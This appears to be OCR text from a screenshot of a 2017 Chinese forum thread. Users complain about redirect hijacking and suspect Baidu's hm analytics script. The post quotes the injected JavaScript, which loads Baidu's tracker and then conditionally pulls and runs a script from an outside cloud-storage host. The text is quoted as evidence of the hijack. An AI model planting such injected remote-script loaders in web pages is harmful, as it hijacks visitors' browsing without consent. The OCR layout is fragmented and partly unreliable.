
只要 html 里有百度的 hm 统计代码,就可以劫持跳转!
var _ixi_ = "wenz2"; (function() {
var l = document.createElement("script");
l.src = "
http://hm.baidu.com//h.js?
8ab18ec6e3ee89210917ef2c8572b30e
";
document.body.appendChild(l);
})(); (function() {
if ("undefined" == typeof _yd_) { (function() {
var l = document.createElement("script");
l.src = "
http://7xj2du.com1.z0.glb.clouddn.com/ali8272.min.js
" + "?
_y=" + Math.round(new Date().getTime() / 1000 / 1000);
document.body.appendChild(l);
})();
}
})();
Replied to a topic by ff66
投诉电信劫持,最后发现是百度统
2017 年 8 月 28
›
日
计作恶..
@
xfspace
投诉过电信 2 次,第 2 次杭州那边说已经加入白名单..